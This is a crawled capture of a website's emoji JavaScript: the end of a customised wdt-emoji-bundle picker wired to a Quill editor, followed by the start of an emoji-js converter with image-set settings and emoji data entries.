                    addClass(emojiSection, 'wdt-emoji-section');
                    for (i = 0; i < emojiList.length; i++) {
                        var em = emojiList[i];
                        if (em.has_img_apple || em.has_img_emojione || em.has_img_google || em.has_img_twitter || em.has_img_facebook || em.has_img_messenger || em.custom) {
                            var emojiLink = document.createElement('a');
                            addClass(emojiLink, 'wdt-emoji');
                            addClass(emojiLink, wdtEmojiBundle.getRandomPickerColor());
                            if (em.custom) {
                                em.short_names = [em.short_name];
                            }
                            emojiLink.dataset.hasImgApple = em.has_img_apple;
                            emojiLink.dataset.hasImgEmojione = em.has_img_emojione;
                            emojiLink.dataset.hasImgGoogle = em.has_img_google;
                            emojiLink.dataset.hasImgTwitter = em.has_img_twitter;
                            emojiLink.dataset.hasImgFacebook = em.has_img_facebook;
                            emojiLink.dataset.hasImgMessenger = em.has_img_messenger;
                            emojiLink.dataset.wdtEmojiName = em.name;
                            //emojiLink.dataset.wdtEmojiShortnames = ':' + em.short_names.join(': :') + ':';
                            emojiLink.dataset.wdtEmojiShortnames = em.short_names;
                            emojiLink.dataset.wdtEmojiShortname = em.short_name;
                            emojiLink.dataset.wdtEmojiOrder = em.sort_order;
                            if (em.custom) {
                                emojiLink.innerHTML = self.emoji.replace_colons(':' + em.short_name + ':', true, em.img_url);
                                emojiLink.dataset.wdtEmojiCustom = "true";
                                emojiLink.dataset.wdtEmojiCustomURL = em.img_url;
                            } else {
                                emojiLink.innerHTML = self.emoji.replace_colons(':' + em.short_name + ':');
                            }
                            emojiListDiv.appendChild(emojiLink);
                        }
                    }
                    emojiSection.appendChild(emojiTitle);
                    emojiSection.appendChild(emojiListDiv);
                    sectionsContainer.appendChild(emojiSection);
                }
//document.querySelectorAll('[data-emoji-group="Recentes"]').forEach(function(el) { el.style.display = 'none'; });
//document.querySelectorAll('[data-emoji-group="Personalizados"]').forEach(function(el2) { el2.style.display = 'none'; });
//document.getElementById("wdt-emoji-menu-header").style.display = "none";

//document.querySelectorAll("data-emoji-group='Figurinhas' a .emoji-outer .emoji-inner").forEach(function(el3) { el3.style.display = 'none'; });
//span.emoji-inner { width: 109px; height: 85px; background-position: 0px!important;
//span.emoji-outer.emoji-sizer.teste2 { width: 96px; height: 96px; display: inline; }
                } 
         
                /////////////////////////////////////////////////
                
                
            }
        }
        wdtEmojiBundle.bindEvents();
    };
    wdtEmojiBundle.getRandomPickerColor = function() {
        return wdtEmojiBundle.defaults.pickerColors[Math.floor(Math.random() * wdtEmojiBundle.defaults.pickerColors.length)]
    };
    wdtEmojiBundle.close = function() {
        $("#proibidoesconder").text("0");
        removeClass(wdtEmojiBundle.popup, 'open');
        wdtEmojiBundle.closePickers();
        $('.wdt-emoji-popup').removeClass("mostrarfigurinhas");
        $('.botao-figurinhas').removeClass("corazulbutton");
        document.getElementById("wdt-emoji-search").style.display = "block";
        wdtEmojiBundle.searchInput.value = "";
        wdtEmojiBundle.search("");
        mostrarrepetidos();
        //$("#emojiscarregar").text("2");
    };
    wdtEmojiBundle.closePickers = function() {
        var openPickers = document.querySelectorAll('.wdt-emoji-picker-open');
        if (openPickers.length) {
            for (var i = 0; i < openPickers.length; i++) {
                wdtEmojiBundle.closePicker(openPickers[i]);
            }
        }
    };
    wdtEmojiBundle.closePicker = function(element) {
        removeClass(element, 'wdt-emoji-picker-open');
        element.innerHTML = this.emoji.replace_colons(':smile:');
        var parent = findParent(element, 'wdt-emoji-picker-parent');
        if (wdtEmojiBundle.searchInput) {
            wdtEmojiBundle.searchInput.value = "";
            wdtEmojiBundle.search("");
            mostrarrepetidos();
        }
    };
    wdtEmojiBundle.bindEvents = function() {
        var self = this;
        if (self.blinded) {
            return;
        }
        self.blinded = true;
        var stickers = document.querySelectorAll('.wdt-emoji-section h3');
        if (stickers.length) {
            for (var i = 0; i < stickers.length; i++) {
                sticky(stickers[i]);
            }
        }
        live('click', '.wdt-emoji-list a.wdt-emoji', function(event) {
            
             var caretPosition = quill2.getSelection(true);
             if (caretPosition.length == 0) {
             quill2.insertText(caretPosition, ':' + this.dataset.wdtEmojiShortname + ':');
             } else {
             quill2.deleteText(quill2.getSelection(true).index, quill2.getSelection(true).length);
             quill2.insertText(caretPosition, ':' + this.dataset.wdtEmojiShortname + ':');
             }
            //replaceText(wdtEmojiBundle.input, selection, ':' + this.dataset.wdtEmojiShortname + ':');
            //console.log('oi');
            wdtEmojiBundle.addToRecentEmojis(this.dataset.wdtEmojiShortname);
            fire('select', {
                el: wdtEmojiBundle.input,
                event: event,
                emoji: ':' + this.dataset.wdtEmojiShortname + ':'
            });
            var ce = document.createEvent('Event');
            ce.initEvent('input', true, true);
            wdtEmojiBundle.input.dispatchEvent(ce);
            wdtEmojiBundle.close();
            fire('afterSelect', {
                el: wdtEmojiBundle.input,
                event: event,
                emoji: ':' + this.dataset.wdtEmojiShortname + ':'
            });
            return false;
        });
        live('click', '.wdt-emoji-popup-mobile-closer', function(event) {
            wdtEmojiBundle.close();
            return false;
        });
        live('mouseover', '.wdt-emoji-list a.wdt-emoji', function(event) {
            if (wdtEmojiBundle.previewTimer)
                clearTimeout(wdtEmojiBundle.previewTimer);
            if (wdtEmojiBundle.previewExitTimer)
                clearTimeout(wdtEmojiBundle.previewExitTimer);
            var emo = this;
            wdtEmojiBundle.previewTimer = setTimeout(function() {
                addClass(wdtEmojiBundle.popup, 'preview-mode');
                if (emo.dataset.wdtEmojiCustom == "true") {
                    wdtEmojiBundle.previewImg.innerHTML = self.emoji.replace_colons(':' + emo.dataset.wdtEmojiShortname + ':', true, emo.dataset.wdtEmojiCustomURL);
                } else {
                    wdtEmojiBundle.previewImg.innerHTML = self.emoji.replace_colons(':' + emo.dataset.wdtEmojiShortname + ':'); 
                }
                wdtEmojiBundle.previewName.innerHTML = ':' + emo.dataset.wdtEmojiShortname + ':';
                wdtEmojiBundle.previewAliases.innerHTML = emo.dataset.wdtEmojiShortnames;
            }, 100);
            return false;
        });
        live('mouseout', '.wdt-emoji-list a.wdt-emoji', function() {
            if (wdtEmojiBundle.previewExitTimer)
                clearTimeout(wdtEmojiBundle.previewExitTimer);
            wdtEmojiBundle.previewExitTimer = setTimeout(function() {
                removeClass(wdtEmojiBundle.popup, 'preview-mode');
            }, 1000);
            return false;
        });
        live('click', '.wdt-emoji-tab', function(e) {
            wdtEmojiBundle.searchInput.value = "";
            wdtEmojiBundle.search("");
            mostrarrepetidos();
            var group = this.dataset.groupName,
                groupHeader = wdtEmojiBundle.popup.querySelector('.wdt-emoji-section h3[data-emoji-group="' + group + '"]');
            if (groupHeader) {
                wdtEmojiBundle.setActiveTab(group);
                wdtEmojiBundle.scroller.scrollTop = groupHeader.offsetTop - groupHeader.getBoundingClientRect().height - 1;
            }
            return false;
        });
        live('input', '#wdt-emoji-search', function(e) {
            var input = this;
            if (wdtEmojiBundle.searchTimer) {
                clearTimeout(wdtEmojiBundle.searchTimer);
            }
            wdtEmojiBundle.searchTimer = setTimeout(function() {
                wdtEmojiBundle.search(input.value);
            }, 225);
        });
        addListenerMulti(wdtEmojiBundle.scroller, 'mousewheel DOMMouseScroll', function(e) {
            var delta = e.wheelDelta || (e.originalEvent && e.originalEvent.wheelDelta) || -e.detail,
                bottomOverflow = this.scrollTop + this.getBoundingClientRect().height - this.scrollHeight >= 0,
                topOverflow = this.scrollTop <= 0;
            if ((delta < 0 && bottomOverflow) || (delta > 0 && topOverflow)) {
                e.preventDefault();
            }
        });
    };
    wdtEmojiBundle.fillSearch = function(q) {
        if (wdtEmojiBundle.searchInput) {
            wdtEmojiBundle.searchInput.value = q;
            return wdtEmojiBundle.search(q);
        } else {
            return false;
        }
    };
    wdtEmojiBundle.search = function(q) {
        var sections = wdtEmojiBundle.popup.querySelector('.wdt-emoji-sections'),
            searchResultH3 = wdtEmojiBundle.popup.querySelector('#wdt-emoji-search-result-title'),
            emojiList = sections.querySelectorAll('.wdt-emoji'),
            zeroText = wdtEmojiBundle.popup.querySelector('#wdt-emoji-no-result'),
            found = 0;
        if (q == '') {
            removeClass(searchResultH3, 'wdt-show');
            removeClass(zeroText, 'wdt-show');
            removeClassAll('.wdt-emoji.not-matched', 'not-matched');
            removeClassAll('.wdt-emoji-section', 'wdt-inline');
            removeClassAll('.wdt-emoji-list', 'wdt-inline');
            removeClassAll('.wdt-emoji-section h3', 'wdt-search-on');
    mostrarrepetidos();
            return false;
        } else {
  if ($("#proibidoesconder").text() == 0){ ocultarrepetidos(); }
    } 
        for (var i = 0; i < emojiList.length; i++) {
            var emo = emojiList[i];
            var sst = emo.dataset.wdtEmojiName + ' ' + emo.dataset.wdtEmojiShortnames;
            removeClass(emo, 'not-matched');
            if (sst.match(new RegExp(q, "gi"))) {
                found++;
            } else {
                addClass(emo, 'not-matched');
            }
        }
        addClass(searchResultH3, 'wdt-show');
        addClassAll('.wdt-emoji-section', 'wdt-inline');
        addClassAll('.wdt-emoji-list', 'wdt-inline');
        addClassAll('.wdt-emoji-section h3', 'wdt-search-on');
        if (found) {
            removeClass(zeroText, 'wdt-show');
        } else {
            addClass(zeroText, 'wdt-show');
        }
    };
    wdtEmojiBundle.dispatchHandlers = {
        'select': [],
        'afterSelect': [],
        'afterPickerOpen': []
    };
    wdtEmojiBundle.on = function(eventName, handler) {
        switch (eventName) {
            case "select":
                return wdtEmojiBundle.dispatchHandlers.select.push(handler);
                break;
            case "afterSelect":
                return wdtEmojiBundle.dispatchHandlers.afterSelect.push(handler);
                break;
            case "afterPickerOpen":
                return wdtEmojiBundle.dispatchHandlers.afterPickerOpen.push(handler);
                break;
            default:
                console.error('wdt-emoji-bundle - Not supported event type!', eventName);
                break;
        }
    };
    wdtEmojiBundle.changeType = function(changeType) {
        var nextSheet = wdtEmojiBundle.defaults.emojiSheets[changeType],
            currentEmojiList = document.querySelectorAll('.emoji-inner'),
            i;
        for (i = 0; i < currentEmojiList.length; i++) {
            var e = currentEmojiList[i];
            css(e, {
                'background-image': 'url(' + nextSheet + ')'
            });
        }
        wdtEmojiBundle.defaults.emojiType = changeType;
        document.querySelector('body').dataset.wdtEmojiBundle = changeType;
        this.emoji.img_set = changeType;
    };
    wdtEmojiBundle.changeSkinColor = function(color) {};
    wdtEmojiBundle.render = function(text) {
        return this.emoji.replace_colons(this.emoji.replace_emoticons(this.emoji.replace_unified(text)));
    };
    wdtEmojiBundle.addRangeStore = function(el) {
        el.addEventListener('focus', function() {
            var s = window.getSelection();
            if (!wdtEmojiBundle.ranges[this.dataset.rangeIndex]) {
                wdtEmojiBundle.ranges[this.dataset.rangeIndex] = new Range();
            } else if (s.rangeCount > 0) {
                s.removeAllRanges();
                s.addRange(wdtEmojiBundle.ranges[this.dataset.rangeIndex]);
            }
        });
        addListenerMulti(el, 'mouseup keyup', function() {
            wdtEmojiBundle.ranges[this.dataset.rangeIndex] = window.getSelection().getRangeAt(0);
        });
        addListenerMulti(el, 'mousedown click', function(e) {
            if (document.activeElement != this) {
                if (e.stopPropagation) {
                    e.stopPropagation();
                } else {
                    e.cancelBubble = true;
                }
                if (e.preventDefault) {
                    e.preventDefault();
                } else {
                    e.returnValue = false;
                }
                this.focus();
            }
        });
    };
    var addListenerMulti = function(el, events, cb) {
        events = events.split(' ');
        for (var i = 0; i < events.length; i++) {
            el.addEventListener(events[i], cb, false);
        }
    };
    var sticky = function(el) {
        var scrollerRect = wdtEmojiBundle.scroller.getBoundingClientRect(),
            elTop = el.getBoundingClientRect().top - scrollerRect.top,
            tabHeaderHeight = wdtEmojiBundle.popup.querySelector('#wdt-emoji-menu-header').getBoundingClientRect().height;
        wdtEmojiBundle.scroller.addEventListener("scroll", check);

        function check() {
            var scrollTop = wdtEmojiBundle.scroller.scrollTop;
            if (hasClass(el, 'sticky') && scrollTop < elTop) {
                removeClass(el, 'sticky');
                css(el, {
                    top: null
                });
                css(el.parentNode, {
                    'padding-top': null
                });
            } else if (scrollTop > elTop && !hasClass(el, 'sticky')) {
                var stickers = document.querySelectorAll('.wdt-emoji-section h3');
                if (stickers.length) {
                    for (var i = 0; i < stickers.length; i++) {
                        removeClass(stickers[i], 'sticky');
                        css(stickers[i], {
                            top: null
                        });
                        css(stickers[i].parentNode, {
                            'padding-top': null
                        });
                    }
                }
                addClass(el, 'sticky');
                css(el, {
                    'top': tabHeaderHeight + 'px'
                });
                css(el.parentNode, {
                    'padding-top': el.getBoundingClientRect().height + 'px'
                });
                wdtEmojiBundle.setActiveTab(el.dataset.emojiGroup);
            }
        }
    };
    wdtEmojiBundle.setActiveTab = function(group) {
        var tabs = document.querySelectorAll('.wdt-emoji-tab');
        if (tabs.length) {
            for (var t = 0; t < tabs.length; t++) {
                removeClass(tabs[t], 'active');
            }
        }
        var activeTab = wdtEmojiBundle.popup.querySelector('.wdt-emoji-tab[data-group-name="' + group + '"]');
        addClass(activeTab, 'active');
    };
    var findParent = function(el, cls) {
        while ((el = el.parentElement) && !el.classList.contains(cls));
        return el;
    };
    var findChild = function(el, cls) {
        var children = el.children;
        for (var i = 0; i < children.length; i++) {
            var child = children[i];
            if (child.classList.contains(cls)) {
                return child;
            }
        }
    };
    var getSelection = function(el) {
        var result = {};
        if (el.getAttribute('contenteditable')) {
            return {
                el: el,
                ce: true
            }
        }
        if (window.getSelection) {
            var val = el.value || el.innerHTML,
                len = val.length,
                start = el.selectionStart,
                end = el.selectionEnd,
                sel = val.substring(start, end);
            result = {
                "el": el,
                "start": start,
                "end": end,
                "len": len,
                "sel": sel
            };
        } else if (document.selection) {
            var range = document.selection.createRange(),
                value = el.value || el.innerHTML,
                stored_range = range.duplicate();
            stored_range.moveToElementText(el);
            stored_range.setEndPoint('EndToEnd', range);
            el.selectionStart = stored_range.text.length - range.text.length;
            el.selectionEnd = el.selectionStart + range.text.length;
            result = {
                "el": el,
                "start": el.selectionStart,
                "end": el.selectionEnd,
                "len": value.length,
                "sel": range.text
            };
        }
        return result;
    };
    var replaceText = function(el, selection, emo) {
        var val = el.value || el.innerHTML || '';
        emo = emo + ' ';
        if (selection.ce) {
            el.focus();
            document.execCommand('insertText', false, emo);
        } else {
            var textBefore = val.substring(0, selection.start);
            textBefore = textBefore.replace(/:\S*$/, '')
            el.value = textBefore + emo + val.substring(selection.end, selection.len);
            el.selectionStart = el.selectionEnd = (textBefore.length + emo.length);
            el.focus();
        }
    };
    var fire = function(eventName, params) {
        var handler, i, len, ref;
        ref = wdtEmojiBundle.dispatchHandlers[eventName];
        for (i = 0, len = ref.length; i < len; i++) {
            handler = ref[i];
            handler(params);
        }
    };
    var live = function(eventType, elementQuerySelector, cb) {
        document.addEventListener(eventType, function(event) {
            var qs = document.querySelectorAll(elementQuerySelector);
            if (qs) {
                var el = event.target,
                    index = -1;
                while (el && ((index = Array.prototype.indexOf.call(qs, el)) === -1)) {
                    el = el.parentElement;
                }
                if (index > -1) {
                    cb.call(el, event);
                }
            }
        });
    };
    var css = (function() {
        var cssPrefixes = ['Webkit', 'O', 'Moz', 'ms'],
            cssProps = {};

        function camelCase(string) {
            return string.replace(/^-ms-/, 'ms-').replace(/-([\da-z])/gi, function(match, letter) {
                return letter.toUpperCase();
            });
        }

        function getVendorProp(name) {
            var style = document.body.style;
            if (name in style) return name;
            var i = cssPrefixes.length,
                capName = name.charAt(0).toUpperCase() + name.slice(1),
                vendorName;
            while (i--) {
                vendorName = cssPrefixes[i] + capName;
                if (vendorName in style) return vendorName;
            }
            return name;
        }

        function getStyleProp(name) {
            name = camelCase(name);
            return cssProps[name] || (cssProps[name] = getVendorProp(name));
        }

        function applyCss(element, prop, value) {
            prop = getStyleProp(prop);
            element.style[prop] = value;
        }
        return function(element, properties) {
            var args = arguments,
                prop, value;
            if (args.length == 2) {
                for (prop in properties) {
                    value = properties[prop];
                    if (value !== undefined && properties.hasOwnProperty(prop)) applyCss(element, prop, value);
                }
            } else {
                applyCss(element, args[1], args[2]);
            }
        }
    })();

    function hasClass(element, name) {
        var list = typeof element == 'string' ? element : classList(element);
        return list.indexOf(' ' + name + ' ') >= 0;
    }

    function addClass(element, name) {
        var oldList = classList(element),
            newList = oldList + name;
        if (hasClass(oldList, name)) return;
        element.className = newList.substring(1);
    }

    function addClassAll(query, name) {
        var elements = document.querySelectorAll(query);
        for (var i = 0; i < elements.length; i++) {
            var element = elements[i];
            var oldList = classList(element),
                newList = oldList + name;
            if (hasClass(oldList, name)) return;
            element.className = newList.substring(1);
        }
    }

    function removeClass(element, name) {
        var oldList = classList(element),
            newList;
        if (!hasClass(element, name)) return;
        newList = oldList.replace(' ' + name + ' ', ' ');
        element.className = newList.substring(1, newList.length - 1);
    }

    function removeClassAll(query, name) {
        var elements = document.querySelectorAll(query);
        for (var i = 0; i < elements.length; i++) {
            var element = elements[i];
            var oldList = classList(element),
                newList;
            if (!hasClass(element, name)) return;
            newList = oldList.replace(' ' + name + ' ', ' ');
            element.className = newList.substring(1, newList.length - 1);
        }
    }

    function inArray(needle, haystack) {
        var length = haystack.length;
        for (var i = 0; i < length; i++) {
            if (haystack[i] == needle) return true;
        }
        return false;
    }

    function classList(element) {
        return (' ' + (element && element.className || '') + ' ').replace(/\s+/gi, ' ');
    }
    return wdtEmojiBundle;
});


--- FILE ---
content_type: application/x-javascript
request_url: https://lite.habbonews.net/complementos/emojis/emoji-apr25-v2.js?28042025e5
body_size: 43261
content:
"use strict";;
(function() {
    var root = this;
    var previous_emoji = root.EmojiConvertor;
    var emoji = function() {
        var self = this;
        self.img_set = 'apple';
        self.img_sets = {
            'apple': {
                'path': '/emoji-data/img-apple-64/',
                'sheet': '/emoji-data/sheet_apple_64.png',
                'mask': 1
            },
            'google': {
                'path': '/emoji-data/img-google-64/',
                'sheet': '/emoji-data/sheet_google_64.png',
                'mask': 2
            },
            'twitter': {
                'path': '/emoji-data/img-twitter-64/',
                'sheet': '/emoji-data/sheet_twitter_64.png',
                'mask': 4
            },
            'emojione': {
                'path': '/emoji-data/img-emojione-64/',
                'sheet': '/emoji-data/sheet_emojione_64.png',
                'mask': 8
            },
            'facebook': {
                'path': '/emoji-data/img-facebook-64/',
                'sheet': '/emoji-data/sheet_facebook_64.png',
                'mask': 16
            },
            'messenger': {
                'path': '/emoji-data/img-messenger-64/',
                'sheet': '/emoji-data/sheet_messenger_64.png',
                'mask': 32
            },
        };
        self.use_css_imgs = true;
        self.colons_mode = false;
        self.text_mode = false;
        self.include_title = true;
        self.include_text = false;
        self.allow_native = true;
        self.use_sheet = false;
        self.avoid_ms_emoji = true;
        self.allow_caps = true;
        self.img_suffix = '';
        self.inits = {};
        self.map = {};
        self.init_env();
        return self;
    }
    emoji.prototype.noConflict = function() {
        root.EmojiConvertor = previous_emoji;
        return emoji;
    }
    emoji.prototype.replace_emoticons = function(str) {
        var self = this;
        var colonized = self.replace_emoticons_with_colons(str);
        return self.replace_colons(colonized);
    };
    emoji.prototype.replace_emoticons_with_colons = function(str) {
        var self = this;
        self.init_emoticons();
        var _prev_offset = 0;
        var emoticons_with_parens = [];
        var str_replaced = str.replace(self.rx_emoticons, function(m, $1, emoticon, offset) {
            var prev_offset = _prev_offset;
            _prev_offset = offset + m.length;
            var has_open_paren = emoticon.indexOf('(') !== -1;
            var has_close_paren = emoticon.indexOf(')') !== -1;
            if ((has_open_paren || has_close_paren) && emoticons_with_parens.indexOf(emoticon) == -1) {
                emoticons_with_parens.push(emoticon);
            }
            if (has_close_paren && !has_open_paren) {
                var piece = str.substring(prev_offset, offset);
                if (piece.indexOf('(') !== -1 && piece.indexOf(')') === -1) return m;
            }
            if (m === '\n8)') {
                var before_match = str.substring(0, offset);
                if (/\n?(6\)|7\))/.test(before_match)) return m;
            }
            var val = self.data[self.map.emoticons[emoticon]][3][0];
            return val ? $1 + ':' + val + ':' : m;
        });
        if (emoticons_with_parens.length) {
            var escaped_emoticons = emoticons_with_parens.map(self.escape_rx);
            var parenthetical_rx = new RegExp('(\\(.+)(' + escaped_emoticons.join('|') + ')(.+\\))', 'g');
            str_replaced = str_replaced.replace(parenthetical_rx, function(m, $1, emoticon, $2) {
                var val = self.data[self.map.emoticons[emoticon]][3][0];
                return val ? $1 + ':' + val + ':' + $2 : m;
            });
        }
        return str_replaced;
    };
    emoji.prototype.replace_colons = function(str, custom, custom_url) {
        var self = this;
        self.init_colons();
        return str.replace(self.rx_colons, function(m) {
            var idx = m.substr(1, m.length - 2);
            if (self.allow_caps) idx = idx.toLowerCase();
            if (idx.indexOf('::skin-tone-') > -1) {
                var skin_tone = idx.substr(-1, 1);
                var skin_idx = 'skin-tone-' + skin_tone;
                var skin_val = self.map.colons[skin_idx];
                idx = idx.substr(0, idx.length - 13);
                var val = self.map.colons[idx];
                if (val) {
                    return self.replacement(val, idx, ':', {
                        'idx': skin_val,
                        'actual': skin_idx,
                        'wrapper': ':'
                    });
                } else {
                    return ':' + idx + ':' + self.replacement(skin_val, skin_idx, ':');
                }
            } else if (custom) {
                var style = 'background: url(' + custom_url + '); background-size: contain; background-repeat: no-repeat; background-position: center;';
                return '<span class="emoji-outer emoji-sizer teste2"><span class="emoji-inner" style="' + style + '">';
            } else {
                var val = self.map.colons[idx];
                return val ? self.replacement(val, idx, ':') : m;
            }
        });
    };
    emoji.prototype.replace_unified = function(str) {
        var self = this;
        self.init_unified();
        return str.replace(self.rx_unified, function(m, p1, p2) {
            var val = self.map.unified[p1];
            if (!val) return m;
            var idx = null;
            if (p2 == '\uD83C\uDFFB') idx = '1f3fb';
            if (p2 == '\uD83C\uDFFC') idx = '1f3fc';
            if (p2 == '\uD83C\uDFFD') idx = '1f3fd';
            if (p2 == '\uD83C\uDFFE') idx = '1f3fe';
            if (p2 == '\uD83C\uDFFF') idx = '1f3ff';
            if (idx) {
                return self.replacement(val, null, null, {
                    idx: idx,
                    actual: p2,
                    wrapper: ''
                });
            }
            return self.replacement(val);
        });
    };
    emoji.prototype.addAliases = function(map) {
        var self = this;
        self.init_colons();
        for (var i in map) {
            self.map.colons[i] = map[i];
        }
    };
    emoji.prototype.removeAliases = function(list) {
        var self = this;
        for (var i = 0; i < list.length; i++) {
            var alias = list[i];
            delete self.map.colons[alias];
            finder_block: {
                for (var j in self.data) {
                    for (var k = 0; k < self.data[j][3].length; k++) {
                        if (alias == self.data[j][3][k]) {
                            self.map.colons[alias] = j;
                            break finder_block;
                        }
                    }
                }
            }
        }
    };
    emoji.prototype.replacement = function(idx, actual, wrapper, variation) {
        var self = this;
        var full_idx = idx;
        var extra = '';
        var variation_idx = 0;
        if (typeof variation === 'object') {
            extra = self.replacement(variation.idx, variation.actual, variation.wrapper);
            variation_idx = idx + '-' + variation.idx;
        }
        var img_set = self.img_set;
        if ((!self.use_sheet || !self.supports_css) && !(self.data[idx][6] & self.img_sets[self.img_set].mask)) {
            img_set = 'apple';
        }
        wrapper = wrapper || '';
        if (self.colons_mode) return ':' + self.data[idx][3][0] + ':' + extra;
        var text_name = (actual) ? wrapper + actual + wrapper : self.data[idx][8] || wrapper + self.data[idx][3][0] + wrapper;
        if (self.text_mode) return text_name + extra;
        self.init_env();
        if (self.replace_mode == 'unified' && self.allow_native && self.data[idx][0][0]) return self.data[idx][0][0] + extra;
        if (self.replace_mode == 'softbank' && self.allow_native && self.data[idx][1]) return self.data[idx][1] + extra;
        if (self.replace_mode == 'google' && self.allow_native && self.data[idx][2]) return self.data[idx][2] + extra;
        var img = self.data[idx][7] || self.img_sets[img_set].path + idx + '.png' + self.img_suffix;
        var doisp = ":";
        var title = ' title=":' + (actual || self.data[idx][3][0]) + ':"';
        var text = self.include_text ? wrapper + (actual || self.data[idx][3][0]) + wrapper : '';
        var px = self.data[idx][4];
        var py = self.data[idx][5];
        if (variation_idx && self.variations_data[variation_idx] && self.variations_data[variation_idx][2] && !self.data[idx][7]) {
            if (self.variations_data[variation_idx][2] & self.img_sets[self.img_set].mask) {
                img = self.img_sets[self.img_set].path + variation_idx + '.png';
                px = self.variations_data[variation_idx][0];
                py = self.variations_data[variation_idx][1];
                extra = '';
                full_idx = variation_idx;
                if (self.include_text && variation && variation.actual && variation.wrapper) {
                    text += variation.wrapper + variation.actual + variation.wrapper;
                }
            }
        }
        if (self.supports_css) {
            if (self.use_sheet && px != null && py != null) {
                var mul = 100 / (self.sheet_size - 1);
                var style = 'background: url(' + self.img_sets[img_set].sheet + ');background-position:' + (mul * px) + '% ' + (mul * py) + '%;background-size:' + self.sheet_size + '00%';
               // rel="tip_bot" title=":<b>' + self.data[idx][3][0] + '</b>:" 
              return '<span class="emoji-outer emoji-sizer teste1"><span class="emoji-inner emojisnormais pointer" style="' + style + '" data-codepoints="' + full_idx + '">:' + self.data[idx][3][0] + ':</span></span>';
            } else if (self.use_css_imgs) {
                //return '<span class="emoji emoji-' + idx + '"' + title + ' data-codepoints="' + full_idx + '">' + text + '</span>' + extra;
            } else {
              //  return '<span class="emoji emoji-sizer" style="background-image:url(' + img + ')"' + title + ' data-codepoints="' + full_idx + '">' + text + '</span>' + extra;
            }
        }
        return '<img src="' + img + '" class="emoji" data-codepoints="' + full_idx + '" ' + title + '/>' + extra;
    };
    emoji.prototype.init_emoticons = function() {
        var self = this;
        if (self.inits.emoticons) return;
        self.init_colons();
        self.inits.emoticons = 1;
        var a = [];
        self.map.emoticons = {};
        for (var i in self.emoticons_data) {
            var emoticon = i.replace(/\&/g, '&amp;').replace(/\</g, '&lt;').replace(/\>/g, '&gt;');
            if (!self.map.colons[self.emoticons_data[i]]) continue;
            self.map.emoticons[emoticon] = self.map.colons[self.emoticons_data[i]];
            a.push(self.escape_rx(emoticon));
        }
        self.rx_emoticons = new RegExp(('(^|\\s)(' + a.join('|') + ')(?=$|[\\s|\\?\\.,!])'), 'g');
    };
    emoji.prototype.init_colons = function() {
        var self = this;
        if (self.inits.colons) return;
        self.inits.colons = 1;
        self.rx_colons = new RegExp('\:[a-zA-Z0-9-_+]+\:(\:skin-tone-[2-6]\:)?', 'g');
        self.map.colons = {};
        for (var i in self.data) {
            for (var j = 0; j < self.data[i][3].length; j++) {
                self.map.colons[self.data[i][3][j]] = i;
            }
        }
    };
    emoji.prototype.init_unified = function() {
        var self = this;
        if (self.inits.unified) return;
        self.inits.unified = 1;
        var a = [];
        self.map.unified = {};
        for (var i in self.data) {
            for (var j = 0; j < self.data[i][0].length; j++) {
                a.push(self.data[i][0][j].replace('*', '\\*'));
                self.map.unified[self.data[i][0][j]] = i;
            }
        }
        a = a.sort(function(a, b) {
            return b.length - a.length;
        });
        self.rx_unified = new RegExp('(' + a.join('|') + ')(\uD83C[\uDFFB-\uDFFF])?', "g");
    };
    emoji.prototype.init_env = function() {
        var self = this;
        if (self.inits.env) return;
        self.inits.env = 1;
        self.replace_mode = 'img';
        self.supports_css = false;
        if (typeof(navigator) !== 'undefined') {
            var ua = navigator.userAgent;
            if (window.getComputedStyle) {
                try {
                    var st = window.getComputedStyle(document.body);
                    if (st['background-size'] || st['backgroundSize']) {
                        self.supports_css = true;
                    }
                } catch (e) {
                    if (ua.match(/Firefox/i)) {
                        self.supports_css = true;
                    }
                }
            }
            if (ua.match(/(iPhone|iPod|iPad|iPhone\s+Simulator)/i)) {
                if (ua.match(/OS\s+[12345]/i)) {
                    self.replace_mode = 'softbank';
                    return;
                }
                if (ua.match(/OS\s+[6789]/i)) {
                    self.replace_mode = 'unified';
                    return;
                }
            }
            if (ua.match(/Mac OS X 10[._ ](?:[789]|1\d)/i)) {
                self.replace_mode = 'unified';
                return;
            }
            if (!self.avoid_ms_emoji) {
                if (ua.match(/Windows NT 6.[1-9]/i) || ua.match(/Windows NT 10.[0-9]/i)) {
                    if (!ua.match(/Chrome/i) && !ua.match(/MSIE 8/i)) {
                        self.replace_mode = 'unified';
                        return;
                    }
                }
            }
        }
        if (false && ua.match(/Android/i)) {
            self.replace_mode = 'google';
            return;
        }
        if (self.supports_css) {
            self.replace_mode = 'css';
        }
    };
    emoji.prototype.escape_rx = function(text) {
        return text.replace(/[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&");
    };
    emoji.prototype.sheet_size = "61"; // 3960 / 64 antes era 41
    emoji.prototype.data = {
		"0023-fe0f-20e3":[["\u0023\uFE0F\u20E3","\u0023\u20E3"],"\uE210","\uDBBA\uDC2C",["hash"],0,0,7,0],
		"002a-fe0f-20e3":[["\u002A\uFE0F\u20E3","\u002A\u20E3"],"","",["keycap_star"],0,1,7,0],
		"0030-fe0f-20e3":[["\u0030\uFE0F\u20E3","\u0030\u20E3"],"\uE225","\uDBBA\uDC37",["zero"],0,2,7,0],
		"0031-fe0f-20e3":[["\u0031\uFE0F\u20E3","\u0031\u20E3"],"\uE21C","\uDBBA\uDC2E",["one"],0,3,7,0],
		"0032-fe0f-20e3":[["\u0032\uFE0F\u20E3","\u0032\u20E3"],"\uE21D","\uDBBA\uDC2F",["two"],0,4,7,0],
		"0033-fe0f-20e3":[["\u0033\uFE0F\u20E3","\u0033\u20E3"],"\uE21E","\uDBBA\uDC30",["three"],0,5,7,0],
		"0034-fe0f-20e3":[["\u0034\uFE0F\u20E3","\u0034\u20E3"],"\uE21F","\uDBBA\uDC31",["four"],0,6,7,0],
		"0035-fe0f-20e3":[["\u0035\uFE0F\u20E3","\u0035\u20E3"],"\uE220","\uDBBA\uDC32",["five"],0,7,7,0],
		"0036-fe0f-20e3":[["\u0036\uFE0F\u20E3","\u0036\u20E3"],"\uE221","\uDBBA\uDC33",["six"],0,8,7,0],
		"0037-fe0f-20e3":[["\u0037\uFE0F\u20E3","\u0037\u20E3"],"\uE222","\uDBBA\uDC34",["seven"],0,9,7,0],
		"0038-fe0f-20e3":[["\u0038\uFE0F\u20E3","\u0038\u20E3"],"\uE223","\uDBBA\uDC35",["eight"],0,10,7,0],
		"0039-fe0f-20e3":[["\u0039\uFE0F\u20E3","\u0039\u20E3"],"\uE224","\uDBBA\uDC36",["nine"],0,11,7,0],
